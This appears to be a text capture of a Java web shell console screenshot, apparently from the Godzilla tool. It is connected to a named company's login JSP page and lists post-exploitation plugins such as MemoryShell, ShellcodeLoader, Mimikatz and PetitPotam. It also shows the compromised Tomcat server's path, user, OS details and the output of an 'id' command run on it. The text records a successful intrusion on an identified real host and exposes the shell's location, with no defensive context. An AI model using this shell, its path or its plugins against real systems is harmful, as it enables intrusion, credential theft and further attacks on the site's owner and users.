 Url:http://oa.huashenghaoche.com/login_listyes.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PostConfluence MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/data/jyapp/linux64/tomcat/bin/
fileRoot:[/]
currentUser:jyapp
osInfo:os.name: Linux os.version: 3.10.0-862.3.3.el7.x86_64 os.arch: amd64
/data/jyapp/linux64/tomcat/bin/ >id
uid=1005(jyapp) gid=1005(jyapp) groups=1005(jyapp)
/data/jyapp/linux64/tomcat/bin/ >
笑谈安全阁
完成